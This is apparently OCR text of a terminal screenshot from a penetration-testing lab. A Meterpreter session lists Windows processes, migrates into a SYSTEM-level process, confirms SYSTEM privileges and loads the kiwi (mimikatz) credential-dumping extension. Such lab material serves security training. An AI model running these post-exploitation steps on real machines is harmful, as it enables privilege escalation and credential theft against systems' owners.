 ~ : msfdb — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 新建窗口(W) 全屏 复制(C) 粘贴(P) 查找(F)
60speedld.exe
3544 2564 conhost.exe x64 3 WEB\de1ay C:\Windows\System32\conhost.exe
3936 276 360Tray.exe x86 3 WEB\de1ay C:\Program Files (x86)\360\360Safe\safemon\3
60Tray.exe
3980 3076 cmd.exe x86 3 WEB\de1ay C:\Windows\SysWOW64\cmd.exe
4020 3076 cmd.exe x86 3 WEB\de1ay C:\Windows\SysWOW64\cmd.exe
4120 1004 dwm.exe x64 3 WEB\de1ay C:\Windows\System32\dwm.exe
4188 3076 cmd.exe x86 3 WEB\de1ay C:\Windows\SysWOW64\cmd.exe
4508 1384 powershell.exe x86 3 WEB\de1ay C:\Windows\SysWOW64\WindowsPowerShell\v1.0\p
owershell.exe
4564 3036 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
4704 500 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
4768 2564 conhost.exe x64 3 WEB\de1ay C:\Windows\System32\conhost.exe
4776 4188 powershell.exe x86 3 WEB\de1ay C:\Windows\SysWOW64\WindowsPowerShell\v1.0\p
owershell.exe
4788 3076 cmd.exe x86 3 WEB\de1ay C:\Windows\SysWOW64\cmd.exe
4812 2564 conhost.exe x64 3 WEB\de1ay C:\Windows\System32\conhost.exe
4888 3616 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\rundll32.exe
4960 2564 conhost.exe x64 3 WEB\de1ay C:\Windows\System32\conhost.exe
4976 3076 cmd.exe x86 3 WEB\de1ay C:\Windows\SysWOW64\cmd.exe
5092 2732 vmtoolsd.exe x64 3 WEB\de1ay C:\Program Files\VMware\VMware Tools\vmtools
d.exe
5116 500 taskhost.exe x64 3 WEB\de1ay C:\Windows\System32\taskhost.exe
meterpreter > migrate 2564
[*] Migrating from 756 to 2564...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter >